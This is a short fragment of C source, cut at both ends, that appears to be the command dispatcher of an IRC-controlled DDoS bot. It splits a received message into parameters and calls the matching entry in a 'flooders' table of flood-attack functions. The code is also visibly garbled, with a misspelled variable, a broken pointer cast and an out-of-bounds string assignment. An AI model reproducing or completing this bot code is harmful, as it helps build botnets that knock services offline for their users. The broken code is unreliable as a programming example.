
params[0] = name;
params[num_params + 1] = "\0";
m = 1;
while (_message != 0) {
message++;
if (m >= num_params) break;
for (i = 0; i < strlen(message) && message[i] != ' '; i++);
params[m] = (char
) malloc(i + 1);
strncpy(params[m], message, i);
params[m][i] = 0;
m++;
message += i;
}
for (m = 0; flooders[m].cmd != (char *) 0; m++) {
if (!strcasecmp(flooders[m].cmd, name)) {
flooders[m].func(sock, sender, num_params - 1, params);
for (i = 1; i < num_params; i++) free(params[i]);
return;
}
}
}
}